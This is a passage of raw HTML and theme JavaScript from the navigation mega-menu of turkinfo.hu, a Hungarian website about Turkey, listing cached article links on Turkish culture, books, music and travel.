\u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel 